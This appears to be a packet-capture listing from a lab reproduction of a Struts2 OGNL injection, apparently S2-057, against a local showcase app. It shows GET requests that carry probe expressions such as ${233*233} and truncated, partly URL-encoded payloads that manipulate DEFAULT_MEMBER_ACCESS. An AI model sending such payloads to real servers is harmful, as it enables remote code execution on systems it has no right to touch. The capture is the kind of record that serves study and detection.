 http.request.method=="GET" 表达式… +
No. Time Source Destination Protocol Length Info
31 69.966526522 192.168.80.1 192.168.80.4 HTTP 577 GET /$%7B(111+111)%7D/actionChain1.action HTTP/1.1
34 70.007374979 192.168.80.1 192.168.80.4 HTTP 561 GET /222/register2.action HTTP/1.1
42 70.165795013 192.168.80.1 192.168.80.4 HTTP 461 GET /struts/utils.js HTTP/1.1
65 192.983305105 192.168.80.1 192.168.80.4 HTTP 582 GET /222/register2.action HTTP/1.1
81 193.266308902 192.168.80.1 192.168.80.4 HTTP 456 GET /struts/utils.js HTTP/1.1
100 193.663068184 192.168.80.1 192.168.80.4 HTTP 178 GET /js/prettify.js HTTP/1.1
101 193.663072766 192.168.80.1 192.168.80.4 HTTP 186 GET /js/jquery-1.8.2.min.js HTTP/1.1
102 193.663077104 192.168.80.1 192.168.80.4 HTTP 183 GET /js/bootstrap.min.js HTTP/1.1
148 210.638580541 192.168.80.1 192.168.80.4 HTTP 613 GET /struts2-showcase/$%7B233*233%7D/actionChain1.action HTTP/1.1
256 393.248442801 192.168.80.1 192.168.80.4 HTTP 1176 GET /struts2-showcase/$%7B%0A%28%23dm%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23req
274 400.628882929 192.168.80.1 192.168.80.4 HTTP 603 GET /struts2-showcase/root%20/register2.action HTTP/1.1
292 411.269750189 192.168.80.1 192.168.80.4 HTTP 1176 GET /struts2-showcase/$%7B%0A%28%23dm%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23ct%3D%23req
306 417.465835126 192.168.80.1 192.168.80.4 HTTP 603 GET /struts2-showcase/root%20/register2.action HTTP/1.1
321 421.336006340 192.168.80.1 192.168.80.4 HTTP 582 GET /222/register2.action HTTP/1.1
337 421.477490152 192.168.80.1 192.168.80.4 HTTP 456 GET /struts/utils.js HTTP/1.1
362 445.902687868 192.168.80.1 192.168.80.4 HTTP 613 GET /struts2-showcase/$%7B233*233%7D/actionChain1.action HTTP/1.1
374 486.637534018 192.168.80.1 192.168.80.4 HTTP 1887 GET /struts2-showcase/%24%7b%0d%0a%28%23%64%6d%3d%40%6f%67%6e%6c%2e%4f%67%6e%6c%43%6f%6e%74%65%78%74%
384 490.036539918 192.168.80.1 192.168.80.4 HTTP 1015 GET /struts2-showcase/${ Continuation
404 505.551763851 192.168.80.1 192.168.80.4 HTTP 1067 GET /struts2-showcase/${ Continuation
415 506.378008802 192.168.80.1 192.168.80.4 HTTP 1067 GET /struts2-showcase/${ Continuation